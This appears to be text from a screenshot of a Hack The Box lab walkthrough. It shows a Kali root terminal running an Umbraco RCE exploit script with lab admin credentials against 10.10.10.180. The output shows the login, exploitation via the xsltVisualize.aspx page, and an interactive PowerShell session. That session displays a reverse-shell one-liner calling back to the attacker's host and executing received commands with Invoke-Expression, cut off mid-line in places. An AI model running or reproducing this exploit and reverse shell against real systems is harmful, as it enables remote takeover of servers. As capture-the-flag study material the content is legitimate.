 ┌──(root㉿kali)-[/home/kali/Desktop/Umbraco-RCE]
└─# python3 exploit.py -u Admin@htb.local -p baconandcheese -w 'http://10.10.10.180' -i 10.10.16.24
[+] Trying to bind to :: on port 4444: Done
[+] Waiting for connections on :::4444: Got connection from ::ffff:10.10.10.180 on port 49693
[+] Trying to bind to :: on port 4445: Done
[+] Waiting for connections on :::4445: Got connection from ::ffff:10.10.10.180 on port 49694
[*] Logging in at http://10.10.10.180/umbraco/backoffice/UmbracoApi/Authentication/PostLogin
[*] Exploiting at http://10.10.10.180/umbraco/developer/Xslt/xsltVisualize.aspx
[*] Switching to interactive mode
PS C:\windows\system32\inetsrv> $LHOST = "10.10.16.24"; $LPORT = 4444; $TCPClient = New-Object Net.S
ient.GetStream(); $StreamReader = New-Object IO.StreamReader($NetworkStream); $StreamWriter = New-Ob
lush = $true; $Buffer = New-Object System.Byte[] 1024; while ($TCPClient.Connected) { while ($Networ
Buffer, 0, $Buffer.Length); $Code = ([text.encoding]::UTF8).GetString($Buffer, 0, $RawData -1) }; if
 = try { Invoke-Expression ($Code) 2>&1 } catch { $_ }; $StreamWriter.Write("$Output`n"); $Code = $n
eamReader.Close(); $StreamWriter.Close()